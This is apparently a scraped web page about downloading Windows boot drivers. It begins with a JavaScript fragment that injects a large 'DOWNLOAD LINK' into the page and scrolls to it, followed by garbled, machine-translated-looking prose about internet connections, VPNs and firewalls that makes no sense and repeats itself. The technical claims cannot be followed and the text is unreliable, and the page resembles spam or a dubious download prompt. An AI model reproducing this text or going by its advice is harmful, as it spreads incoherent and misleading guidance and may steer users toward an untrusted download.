
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divElement)
{divElement.appendChild(linkElement);divElement.scrollIntoVi
If you have a problem with boot drivers for Windows,
you have to dissatisfied with the possibility of the
proclamation of the internet connection. For the
effective loading the files are trabbed. If you use the
VPN or the Brandmauer, at the time, they unite them, to
visit, call the problems. The cruming of the one, you will
be killed that your brush is indicative of being able to
escape. When connecting the stabilno, sustain the web -
saight of the proceedings, to load the optional drivers. If
you have a problem with boot drivers for Windows, you
have to dissatisfied with the possibility of the
proclamation of the internet connection. For the